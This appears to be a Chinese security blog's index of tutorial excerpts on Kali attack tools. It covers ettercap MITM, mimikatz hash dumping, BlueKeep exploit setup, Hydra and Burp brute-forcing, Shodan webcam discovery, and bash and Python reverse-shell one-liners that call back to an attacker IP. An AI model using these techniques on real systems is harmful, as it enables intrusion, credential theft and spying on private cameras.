kali内网攻击-ettercap

kali内网攻击-ettercapettercap是一款arp嗅探欺骗工具,通常用来中间人攻击。

启动ettercap GUI界面

ettercap -G

选择Sniff -> Unified sniffing

添加网卡![1.png][1]

列出扫描到的主机列表:选择Hosts -> Hosts list

分别将目标主机和网关设置为target 1和target 2

Mimt 选择进行中间人攻击

[1]: uploads/2020/03/2474481063.png [1]: uploads/2020/03/2474481063.png

mimikatz

mimikatz抓取管理员密码

已集成到metasploit中

以下操作在msf拿下主机后进行



查看权限:

getuid

若不是SYSTEM权限:

getsystem

或利用漏洞提权

载入mimikatz

load mimikatz

抓取密码

mimikatz_command -f samdump::hashes

md5解密就行了



CVE2019-0708 getshell

利用CVE2019-0708攻击主机拿shell靶机:windows 7 x64攻击:metasploit

添加CVE2019-0708漏洞expexp链接:CVE-2019-0708

添加步骤:

1、在 /usr/share/metasploit-framework/modules/exploits/windows/下创建一个文件夹命名为rdp

2、把 cve_2019_0708_bluekeep_rce.rb 复制到刚刚创建的rdp文件夹中

3、把rdp.rb 替换到 /usr/share/metasploit-framework/lib/msf/core/exploit/

4、把rdp_scanner.rb 替换到/usr/share/metasploit-framework/modules/auxiliary/scanner/rdp

5、 ...



Pikachu靶场-暴力破解

Pikachu靶场-暴力破解一、暴力破解1、基于表单的暴力破解

先随意测试root/root登录,用Burp抓包,丢进Intruder添加username和password两个参数变量,攻击类型选择Clusterbomb

有效载荷中给username和password选择字典(有效载荷类型为简单清单),线程设置为1,开始爆破根据返回包长度排序,获得账号密码

2、验证码绕过(on server)同样尝试登录,用Burp抓包

发到Reperter,改改账户密码,Go,发现返回结果还是username or password is not exists~,可能没有对验证码设置次数和时间限制

进Intruder,其余步骤一样,添加字典,爆破,获得账户密码

3、验证码绕过(on client)

看前端代码发现是在前端生成了验证码进行验证,Burp可以直接绕过前端,直接丢进Intruder爆破

4、token防爆破?

Burp抓包,发现有token验证

进Intruder,给username,password,token添加变量,攻击类型选择Pitchfork

给usern ...

netcat学习笔记

netcat学习笔记netcat:相当于网络中的瑞士军刀,它所做的事情是在两台主机间建立连接并返回两个数据流。

主机A:192.168.12.130主机B:192.168.12.131

一、端口扫描

扫描主机B开放端口:

nc -zvn 192.168.12.131 1-999

参数:

-u 改变运行模式,默认为TCP,改为UDP-z 适用于扫描,告诉netcat,连接成功后就关闭连接,不进行数据交换-v 详细输出-n 告诉netcat,我只需要对方的IP信息,不需要DNS信息

二、主机AB间实时通信

server:主机B(192.168.12.131)

nc -l 1234

告诉netcat,在1234端口创建一个TCP服务器。所有标准的输入输出数据都会显示到当前shell上。

client:主机A(192.168.12.130)

nc 192.168.12.131 1234

三、传输文件

Kali想给Ubuntu传输username.txt文件

Server:192.168.12.131(Ubuntu)

nc -l 1234 > /home/sumor/ ...

Nmap

使用Nmap对主机信息及漏洞进行扫描Nmap是一款主机扫描工具,可以完成主机探测、端口扫描、系统检测、漏洞扫描,支持探测脚本的编写。

常用选项

-sn: Ping Scan 只进行主机发现,不进行端口扫描。

-Pn: 跳过主机发现的过程进行扫描,将指定的主机视为开启的。

–script: 使用脚本扫描漏洞

-n/-R: -n表示不进行DNS解析;-R表示总是进行DNS解析。

-p <端口号>: 扫描指定的端口。

-O: 探测主机操作系统。

-sN/sF/sX: 指定使用TCP Null, FIN, and Xmas scans秘密扫描方式来协助探测对方的TCP端口状态。

–traceroute: 追踪每个路由节点。

-sS/sT/sA/sW/sM:指定使用 TCP SYN/Connect()/ACK/Window/Maimon scans的方式来对目标主机进行扫描。

指定网段主机探测:

nmap -sn 192.168.11.0/24

主机开放端口探测:

...

内网指定目标抓包

内网指定目标抓包kali:

nmap -sP 192.168.0.1/24

确定目标

利用 tcpdump 抓包:

tcpdump -i eth0 host 192.168.0.1 -w /usr/document/test.cap

稍等一会,按ctrl+c停止抓包

抓取的包保存在/usr/document/test.cap抓取的包保存在/usr/document/test.cap



msf利用shodan查看公网摄像头

msf利用shodan查看公网摄像头kali:

msfconsole

use auxiliary/gather/shodan_search

show options

登录shodan,获取api_key

set rhosts shodan.io

set SHODAN_APIKEY 获得的key

set QUERY "webcamXP"

run

访问地址,就能查看到摄像头画面



xhydra九头蛇爆破

xhydra进行账户密码爆破hydra九头蛇是一款爆破账户密码工具,支持ssh、ftp、rdp等协议爆破。xhydra是hydra的图形界面。

kali终端启动

xhrdra

一、ssh爆破目标:ubuntu 192.168.78.134

1、在Target栏:

设置目标地址

选择端口数,选择ssh服务

勾选Be Verbose(显示详情)和Show Attempts(显示攻击步骤)

2、在Passwords栏:

设置用户名为root

选择Password List,选择爆破字典

3、在Tuning栏:

设置线程、超时等

默认就好

4、在Start栏:

点击Start开始跑字典爆破

等一会后,爆破成功,显示账号和密码

二、RDP爆破

目标:Windows 7 192.168.78.129

1、在Target栏:

输入目标地址

设置Port为3389

选择Protocol为rdp

勾选Be Verbose和Show Attempts

2、在Passwords栏:

选择Username List,选择字典

选择Password List,选择字典

3、在Tuning栏:

设置线程 ...

一些反弹shell方法

反弹shell方法环境:攻击: 192.168.188.63 (kali)目标: 192.168.72.130 (ubuntu)

kali监听指定端口:

nc -lvp 1234

![1.png][1]

反弹shell:ubuntu下

方法一 bash:

bash -i >& /dev/tcp/192.168.188.63/1234 0>&1

方法二 python:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.188.63",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

python3 -c 'import soc ...